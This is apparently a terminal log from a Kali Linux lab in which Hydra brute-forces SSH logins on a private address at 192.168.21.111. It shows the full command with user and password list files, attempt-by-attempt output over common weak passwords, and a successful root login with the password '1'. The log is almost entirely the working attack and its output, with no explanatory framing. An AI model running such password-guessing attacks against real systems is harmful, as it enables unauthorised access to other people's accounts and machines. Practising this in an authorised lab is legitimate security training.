 (kali㉿kali)-[~/桌面]
└─$ hydra -L user.txt -P passwd.txt ssh://192.168.21.111 -t 4 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-06 05:48:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session f
[DATA] max 4 tasks per 1 server, overall 4 tasks, 40 login tries (l:5/p:8), ~10 tries per task
[DATA] attacking ssh://192.168.21.111:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.21.111:22
[INFO] Successful, password authentication is supported by ssh://192.168.21.111:22
[ATTEMPT] target 192.168.21.111 - login "root" - pass "root" - 1 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "123456" - 2 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "123" - 3 of 40 [child 2] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "admin" - 4 of 40 [child 3] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "centos" - 5 of 40 [child 3] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "kali" - 6 of 40 [child 2] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "password" - 7 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.21.111 - login "root" - pass "1" - 8 of 40 [child 0] (0/0)
[22][ssh] host: 192.168.21.111   login: root   password: 1
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "root" - 9 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "123456" - 10 of 40 [child 3] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "123" - 11 of 40 [child 2] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "admin" - 12 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "centos" - 13 of 40 [child 0] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "kali" - 14 of 40 [child 3] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "password" - 15 of 40 [child 1] (0/0)
[ATTEMPT] target 192.168.21.111 - login "kali" - pass "1" - 16 of 40 [child 2] (0/0)